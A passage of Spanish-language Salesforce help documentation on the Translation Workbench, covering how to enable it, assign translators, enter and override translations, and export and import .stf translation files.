### Mejora de Salesforce con herramientas de personalización de estableción el Utilización del Sistema de traducción instantánea

- **•** Los archivos de importación tienen una lista desplegable Idioma y todos los registros y valores del archivo de importación deben estar en el idioma seleccionado.
- **•** Prospectos Web y Caso Web tienen una lista desplegable Idioma antes de generar el HTML.

# <span id="page-4035-0"></span>Activar y desactivar el Sistema de traducción



El Sistema de traducción le permite especificar idiomas que desee traducir, asignar traductores a idiomas, crear traducciones para personalizaciones que haya realizado en su organización de Salesforce y sustituir etiquetas y traducciones de paquetes gestionados. Todo puede traducirse, desde los valores de listas de selección personalizados hasta los campos personalizados, para que sus usuarios globales puedan utilizar la totalidad de Salesforce en su idioma.

Para activar el sistema de traducción:

- **1.** Desde Configuración, ingrese *Configuración de traducción* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de traducción**.
- **2.** En la página de bienvenida, haga clic en **Activar**.

Nota: El permiso ''Gestionar traducción'' está activado de forma predeterminada en el perfil Administrador del sistema.

Para desactivar el Sistema de traducción, desde Configuración, ingrese *Configuración de traducción* en el cuadro Búsqueda rápida, seleccione **Configuración de traducción** y luego haga clic en **Desactivar**.

Nota: En una organización con Developer Edition que tenga un paquete gestionado que contenga traducciones, cuando se  $\mathbf{K}$ active el sistema de traducción, ya no podrá desactivarse.

# CONSULTE TAMBIÉN

[Adición y modificación de idiomas traducidos y traductores](#page-4036-0) [Ingreso de términos traducidos](#page-4037-0) [Acerca de Actualización de términos traducidos](#page-4042-0)

# <span id="page-4036-0"></span>Adición y modificación de idiomas traducidos y traductores

Utilice el sistema de traducción para agregar idiomas que usted admita, activar o desactivar un idioma, asignar traductores a ese idioma e ingresar términos traducidos para personalizaciones que haya realizado en el idioma predeterminado de su organización.

Nota: El permiso ''Gestionar traducción'' está activado de forma predeterminada en el perfil  $\mathbb{Z}$ Administrador del sistema.

Para agregar o modificar idiomas traducidos y traductores:

- **1.** Desde Configuración, ingrese *Configuración de traducción* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de traducción**.
- **2.** Haga clic en **Agregar** para activar un idioma nuevo o en **Modificar** para cambiar un idioma admitido existente.
- **3.** Si desea agregar un idioma nuevo, elija un idioma.
- **4.** Para poner a disposición de los usuarios las traducciones ingresadas, seleccione Activo. Los usuarios pueden cambiar su idioma personal en cualquier momento tanto si está o no activo en el Sistema de traducción. Al seleccionar Activo, las traducciones se ponen a disposición de los usuarios en dicho idioma.

Sugerencia: Es recomendable que no active un idioma hasta que los traductores hayan traducido todos los valores.

- **5.** Para asignar traductores a este idioma, selecciónelos en la lista disponible y haga clic en **Agregar**. En caso de que no vea al miembro que quiere agregar, escriba palabras clave en el cuadro de búsqueda y haga clic en **Buscar**.
	- Importante: Asegúrese de que todos los traductores tienen el permiso "Ver parámetros y configuración" para que puedan empezar a traducir. Los usuarios sólo pueden traducir los idiomas que tienen asignados.
- **6.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Activar y desactivar el Sistema de traducción](#page-4035-0) [Ingreso de términos traducidos](#page-4037-0) [Acerca de Actualización de términos traducidos](#page-4042-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para agregar o modificar idiomas:

**•** "Gestionar traducción"

# <span id="page-4037-0"></span>Ingreso de términos traducidos

Para ingresar traducciones:

- **1.** En Configuración, ingrese *Traducir* en el cuadro Búsqueda rápida y, a continuación, seleccione **Traducir**.
- **2.** Seleccione el Idioma hacia el que está traduciendo.
- **3.** Seleccione un Componente de configuración. Haga clic en el menú desplegable para seleccionar de la lista las personalizaciones traducibles. Consulte [Personalizaciones](#page-4038-0) [traducibles](#page-4038-0) para obtener una lista completa de las posibles personalizaciones.
- **4.** Si es necesario, seleccione un objeto y un aspecto. Por ejemplo, las tareas de flujo de trabajo tienen un objeto (Cuenta, Contacto, etc.) y un aspecto (Asunto o Comentario).
- **5.** Haga doble clic en la columna de traducción para ingresar nuevos valores. Puede pulsar la tecla Tab para pasar al campo modificable siguiente o Mayús-Tab para ir al campo modificable anterior.
	- Nota: La columna Vencido indica que el elemento se ha actualizado y que quizás el término necesite traducción. Al modificar una etiqueta de vínculo o botón, verá la columna Nombre de botón o vínculo, que se utiliza para hacer referencia al componente cuando se utiliza la API de SOAP.
- **6.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Crear reglas de moderación para su comunidad](#page-3244-0) [Acerca de Actualización de términos traducidos](#page-4042-0) [Adición y modificación de idiomas traducidos y traductores](#page-4036-0)

# Ingresar sobreescrituras en traducciones de paquetes gestionados

Aunque no puede modificar etiquetas o traducciones en un paquete gestionado y éstos son controlados por el desarrollado, puede sobrescribirlos con el sistema de traducción. Por ejemplo, si existe un campo personalizado en un paquete que desea cambiar, puede sustituirlo.

Para ingresar sobreescrituras en paquetes gestionados:

- **1.** En Configuración, ingrese *Sustituir* en el cuadro Búsqueda rápida y, a continuación, seleccione **Sustituir**.
- **2.** Seleccione el Paquete que está sobrescribiendo.
- **3.** Seleccione el Idioma en el que está ingresando las sobreescrituras.
- **4.** Seleccione un Componente de configuración. Haga clic en el menú desplegable para seleccionar de la lista las personalizaciones traducibles. Consulte [Personalizaciones](#page-4038-0) [traducibles](#page-4038-0) para obtener una lista completa de las posibles personalizaciones.
- **5.** Si es necesario, seleccione un objeto y un aspecto. Por ejemplo, las tareas de flujo de trabajo tienen un objeto (Cuenta, Contacto, etc.) y un aspecto (Asunto o Comentario).
- **6.** Haga doble clic en la columna de sobreescritura para ingresar nuevos valores. Puede pulsar la tecla Tab para pasar al campo modificable siguiente o Mayús-Tab para ir al campo modificable anterior.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

#### Para traducir términos:

**•** "Ver parámetros y configuración"

Y

Estar designado como traductor

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para sobreescribir términos:

**•** "Ver parámetros y configuración"

Y

### Mejora de Salesforce con herramientas de personalización Utilización del Sistema de traducción instantánea

- Nota: La columna Vencido indica que el elemento se ha actualizado y que quizás el término necesite cambiarse. Al modificar una etiqueta de vínculo o botón, verá la columna Nombre de botón o vínculo, que se utiliza para hacer referencia al componente cuando se utiliza la API de SOAP.
- **7.** Haga doble clic en la columna de traducción para ingresar nuevos valores. Puede pulsar la tecla Tab para pasar al campo modificable siguiente o Mayús-Tab para ir al campo modificable anterior.
	- Nota: La columna Vencido indica que el elemento se ha actualizado y que quizás el término necesite traducción. Al modificar una etiqueta de vínculo o botón, verá la columna Nombre de botón o vínculo, que se utiliza para hacer referencia al componente cuando se utiliza la API de SOAP.
- **8.** Haga clic en **Guardar**.

## <span id="page-4038-0"></span>CONSULTE TAMBIÉN

[Activar y desactivar el Sistema de traducción](#page-4035-0)

# Personalizaciones traducibles

Para ver las personalizaciones traducibles en su organización, en Configuración, ingrese *Traducir* en el cuadro Búsqueda rápida y, a continuación, seleccione **Traducir** y luego seleccione Componente de configuración. A continuación, en caso de que sea necesario, seleccione **Objeto**, **Entidad del tipo de reporte personalizado** o **Aspecto**.

Puede traducir los siguientes componentes.

- **•** Acción
- **•** País de la dirección
- **•** Estado de la dirección
- **•** Razón de colaboración de Apex
- **•** Etiqueta de botón y vínculo
- **•** Aplicaciones personalizadas
- **•** Campo personalizado
- **•** Campo personalizado
- **•** Tipo de reporte personalizado
- **•** Categoría de datos
- **•** Grupo de categoría de datos
- **•** División
- **•** Lista de selección global
- **•** Sección de formato
- **•** Filtro de búsqueda
- **•** Elemento de menú de navegación (para Comunidades)
- **•** Filtros de búsqueda
- **•** Valores de lista de selección
- **•** Etiquetas de acciones rápidas
- **•** Tipo de registro
- **•** Etiqueta de lista relacionada

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para traducir términos:

- **•** "Ver parámetros y configuración"
	- Y

Estar designado como traductor

Para sobreescribir términos:

**•** "Ver parámetros y configuración"

Y

### Mejora de Salesforce con herramientas de personalización Utilización del Sistema de traducción instantánea

- **•** Niveles de reputación (para Comunidades)
- **•** Texto enriquecido de paso de Ruta de ventas
- **•** S-Control
- **•** Categoría de soluciones
- **•** Ayuda de campo estándar
- **•** Mensaje de error de validación
- **•** Fichas Web
- **•** Tareas de flujo de trabajo

Importante: Las páginas de Visualforce sustituyen a los S-control. Las organizaciones que no hayan usado anteriormente S-Control no podrán crearlos. Los S-Control existentes no se verán afectados y todavía podrán modificarse.

### CONSULTE TAMBIÉN

[Activar y desactivar el Sistema de traducción](#page-4035-0)

# Modificación de archivos de traducción

Utilice los siguientes tipos de archivos para traducir etiquetas de personalización y revisar traducciones:

- **•** Origen: Se utiliza para traducir etiquetas por primera vez.
- **•** Sin traducir: Se utiliza para traducir etiquetas después de la primera traducción.
- **•** Bilingüe: Se utiliza para revisar y modificar traducciones.

Los archivos de traducción se identifican por la extensión . stf para representar el formato de traducción de Salesforce. El nombre de archivo de una traducción incluye el nombre de la opción de exportación utilizada para crearla, el código de idioma del contenido del archivo y un registro de la fecha.

Los archivos .stf creados con las opciones Sin traducir y Bilingüe se comprimen en archivos zip con un tamaño de hasta 5 MB. Si se necesitan varios archivos zip, los nombres de los archivos zip se registran con la fecha y se incrementan. Por ejemplo, Sin traducir 2010–09–20 05:13 1of2.zip

Advertencia: Tenga en cuenta lo siguiente cuando modifique sus archivos . stf:

- **•** No cambie la extensión del archivo .stf.
- **•** Si usa fichas, líneas nuevas o retornos de carro en su texto para traducir, tenga en cuenta que aparecen representados con caracteres espaciales en el formato de archivo . stf. Las fichas son  $\tt \t$ , las líneas nuevas son  $\tt \t$ n y los retornos de carro son  $\tt \r$ . Para garantizar la consistencia entre las versiones de idioma, asegúrese de mantener estos caracteres en sus traducciones.

# Trabajo con el archivo de origen

Use el archivo de origen para traducir las etiquetas de una organización por primera vez. El archivo de origen contiene etiquetas para todas las personalizaciones traducibles de una organización en el idioma predeterminado de la organización.

Si no utiliza una herramienta de traducción estándar como Trados, trabaje con el archivo mediante una aplicación que admita fichas y ajuste automático de línea, como WordPad o MS Excel.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para sobreescribir términos:

**•** "Ver parámetros y configuración"

Y

## Mejora de Salesforce con herramientas de personalización Utilización del Sistema de traducción instantánea

Nota: Si usa MS Excel para ingresar traducciones en su archivo .stf, podría dañar el formato. MS Excel añade coloca automáticamente entre comillas las entradas que tienen comas. Le recomendamos que abra sus archivos con en un editor de texto antes de importar y eliminar estas comillas si han sido añadidas. La importación fallará si no se eliminan estas comillas.

Para preparar el archivo de origen para sus traductores:

- **•** Cree una copia del archivo de origen para cada idioma al que está traduciendo.
- **•** En el encabezado de cada archivo de origen, cambie el código de idioma desde el idioma predeterminado de la organización (como en US) al idioma de la traducción (como fr).

Diga a sus traductores que sustituyan los valores no traducidos de la columna ETIQUETA con valores traducidos.





# Trabajo con el archivo sin traducir

Use el archivo Sin traducir para traducir las etiquetas que no se hayan traducido. Se genera un archivo Sin traducir para cada idioma. Cuando se generan varios archivos, se exportan a un archivo . zip que contiene archivos . stf para cada idioma de traducción.

Si no utiliza una herramienta de traducción estándar como Trados, trabaje con el archivo mediante una aplicación que admita fichas y ajuste automático de línea, como WordPad o MS Excel.

Nota: Si usa MS Excel para ingresar traducciones en su archivo .stf, podría dañar el archivo. MS Excel añade coloca automáticamente entre comillas las entradas que tienen comas. Le recomendamos que abra sus archivos con en un editor de texto antes de importar y eliminar estar comillas si han sido añadidas. La importación fallará si no se eliminan estas comillas.

Diga a sus traductores que sustituyan los valores no traducidos de la columna ETIQUETA con valores traducidos.

Nota: No agregue ni elimine columnas del archivo de traducción.



# Trabajo con el archivo bilingüe

Use el archivo bilingüe para revisar las traducciones, modificar etiquetas que ya estén traducidas y agregar traducciones para etiquetas que no se hayan traducido. Se genera un archivo Bilingüe para cada idioma de traducción.

La sección TRADUCIDA del archivo contiene el texto que se ha traducido y debe revisarse. La sección SIN TRADUCIR del archivo contiene el texto que no se ha traducido.

Modifique el archivo utilizando una aplicación de modificación que admita fichas y ajuste automático de líneas, como WordPad o MS Excel.

- Nota: Si usa MS Excel para ingresar traducciones en su archivo . stf, podría dañar el archivo. MS Excel añade coloca  $\mathbb{Z}$ automáticamente entre comillas las entradas que tienen comas. Le recomendamos que abra sus archivos con en un editor de texto antes de importar y eliminar estar comillas si han sido añadidas. La importación fallará si no se eliminan estas comillas.
- **•** Identifique las etiquetas que no están actualizadas desplazándose por la columna CADUCADO para localizar valores que tengan un asterisco (\*). Actualice las etiquetas que no estén actualizadas según sea necesario.
- **•** Modifique las etiquetas traducidas en la columna TRADUCCIÓN de la sección TRADUCIDA.
- **•** Sustituya las etiquetas no traducidas por valores traducidos en la columna ETIQUETA de la sección SIN TRADUCIR.
- **•** Elimine una traducción sustituyendo el valor deseado en la columna TRADUCCIÓN en cualquier sección con un símbolo de menor y mayor que (< >). Cuando se importa el archivo Bilingüe, la etiqueta vuelve a su valor original.

Atención: No intente eliminar una traducción eliminando una etiqueta traducida del archivo. Mediante la eliminación de una traducción en el archivo no se elimina la traducción de la aplicación después de que se importe el archivo.

Nota: No agregue ni elimine columnas del archivo de traducción.



CONSULTE TAMBIÉN

[Exportación de archivos de traducción](#page-4042-1) [Importación de archivos traducidos](#page-4043-0)

# <span id="page-4042-0"></span>Acerca de Actualización de términos traducidos

Cuando se cambian los componentes traducidos, el valor traducido se marca como Caducado. Los traductores son responsables de mantener los términos traducidos actualizados.

Por ejemplo, supongamos que ingresa la traducción de un mensaje de error en un filtro de búsqueda. Y que después modifica el filtro de búsqueda y cambia el mensaje de error. Cuando vaya a Sistema de traducción y visualice la columna de traducción del mensaje, seguirá apareciendo la traducción del mensaje de error anterior, y la casilla de verificación de la columna Caducado aparecerá seleccionada.

Para obtener los mejores resultados, haga que sus traductores comprueben sus traducciones con frecuencia, y asegúrese de notificarles los cambios que se realicen. Puede utilizar la función **Exportar** > **todo** del sistema de traducción para generar una lista de todas las personalizaciones traducibles y sus estados de Caducado asociados.

CONSULTE TAMBIÉN

[Ingreso de términos traducidos](#page-4037-0) [Adición y modificación de idiomas traducidos y traductores](#page-4036-0)

# <span id="page-4042-1"></span>Exportación de archivos de traducción

Utilice **Exportar** en el sistema de traducción para crear archivos que contengan los metadatos que se pueden traducir de su organización, tales como campos personalizados, tipos de reportes y valores de lista de selección. Envíe estos archivos a sus traductores externos o agencia de traducción para obtener actividades de traducción masivas; a continuación, utilice **Importar** para actualizar sus etiquetas.

- **1.** En Configuración, ingrese *Exportar* en el cuadro Búsqueda rápida y, a continuación, seleccione **Exportar**.
- **2.** Seleccione las etiquetas que desea exportar.
	- **• Origen**: Utilizada como la fuente inicial para crear nuevas traducciones.

Crea un archivo único que contiene una lista de todas sus personalizaciones traducibles. Generalmente, el contenido está en el idioma predeterminado de su organización.

**• Sin traducir**: Utilizada para realizar actualizaciones.

Crea un conjunto de archivos que contienen únicamente personalizaciones que no se han traducido, incluyendo personalizaciones nuevas y modificadas.

Se crea un archivo para cada idioma. Estos archivos se comprimen a continuación en archivos .zip.

**• Bilingüe**: Utilizada como referencia y para revisar todas sus personalizaciones traducidas y sin traducir.

Crea una lista de todas las etiquetas traducibles en su estado traducido o sin traducir actual.

Se crea un archivo para cada idioma. Estos archivos se comprimen a continuación en archivos .zip.

El contenido de cada archivo se divide en secciones Traducidas y Sin traducir. Cada etiqueta traducible se encuentra en las secciones Traducidas o Sin traducir, según su estado de traducción. En la sección Traducidas, se incluye el estado de caducado para las etiquetas.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para sobreescribir términos:

**•** "Ver parámetros y configuración"

Y

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para exportar o importar archivos de traducción

**•** "Gestionar traducción" Y

> "Personalizar aplicación" Y

"Crear documentos"

<sup>&</sup>quot;Personalizar aplicación"

### **3.** Haga clic en **Exportar**.

Un mensaje de estado le dice que se está procesando la exportación. Cuando finalice la exportación, se enviará un email a la dirección de email especificada en su perfil.

**4.** Localice el archivo .stf o .zip exportado.

### Vaya a *Su nombre* > **Documentos** > **Carpetas de documentos** > **Mis documentos personales** > **Ir**.

Todos los archivos exportados indican la opción de exportación utilizada para crearlos y están registrados con fecha y hora. Los archivos individuales terminan con la extensión .stf. Se agrupan varios archivos en archivos .zip.

Si tiene un gran número de documentos en su área de documentos personales, encontrará los archivos exportados bajo la letra:

- **•** B: Opción de exportación bilingüe, por ejemplo: Bilingual\_2010-09-23\_11:20.zip.
- S: Opción de exportación de origen, por ejemplo: Source en US 2010-09-23  $11:20.$ stf.
- **•** U: Opción de exportación sin traducir, por ejemplo: Untranslated\_2010-09-23\_11:20.zip.

**5.** Guarde los archivos para traducir por sus traductores o agencia de traducción.

Haga clic en **Ver** > **Guardar archivo** > **Aceptar**. El archivo se guarda en la ubicación especificada por su navegador. Por ejemplo, C:/Users/*username*/Downloads.

### CONSULTE TAMBIÉN

<span id="page-4043-0"></span>[Importación de archivos traducidos](#page-4043-0) [Activar y desactivar el Sistema de traducción](#page-4035-0)

# Importación de archivos traducidos

Utilice **Importar** en el sistema de traducción para importar y actualizar las traducciones para los metadatos de su organización, tales como campos personalizados, tipos de reportes y valores de lista de selección. Normalmente, los archivos originales se crean mediante la función **Exportar**, se envían a sus traductores externos o agencia de traducción para actividades de traducción masivas y se devuelven para su importación.



Nota: Las etiquetas que se exportan y se quedan tal cual no se guardan como traducciones en la importación.

**1.** Compile varios archivos en archivos .zip menores de 5 MB. Cree tantos archivos .zip según sea necesario.

Los archivos comprimidos no tienen que estar en el mismo orden ni agruparse como los archivos .zip exportados.

Por ejemplo, empiece con dos archivos .zip exportados. El primer archivo incluye francés, italiano y japonés. El segundo archivo incluye ruso, chino simplificado y griego. Puede crear:

- **•** Un archivo .zip con francés, griego e italiano.
- **•** Un archivo .zip con ruso y griego.
- **•** Un archivo .zip con chino simplificado.
- **2.** En Configuración, ingrese *Importar* en el cuadro Búsqueda rápida y, a continuación, seleccione **Importar** en Sistema de traducción.
- **3.** Haga clic en **Explorar** para buscar y seleccionar el archivo que desea importar.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para exportar o importar archivos de traducción

- **•** "Gestionar traducción" Y
	- "Personalizar aplicación" Y

"Crear documentos"

### **4.** Haga clic en **Importar**.

Una vez que la importación se ha completado:

- **•** Las etiquetas se actualizan con las traducciones.
- **•** Se envía un email de confirmación a la dirección de email especificada en su perfil.
- **5.** Verifique los cambios importados que se han implementado. Tiene diferentes opciones:
	- **•** Comprobar las etiquetas de su organización de Salesforce.
	- **•** Comprobar las etiquetas mediante el Sistema de traducción.

## CONSULTE TAMBIÉN

[Exportación de archivos de traducción](#page-4042-1) [Activar y desactivar el Sistema de traducción](#page-4035-0)

# Solución de los problemas al exportar e importar archivos de traducción

Utilice esta tabla para solucionar los problemas que pueda encontrar al exportar e importar archivos en el sistema de traducción.



# **EDICIONES**

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para exportar o importar archivos de traducción

**•** "Gestionar traducción" Y

"Personalizar aplicación"

Y

"Crear documentos"

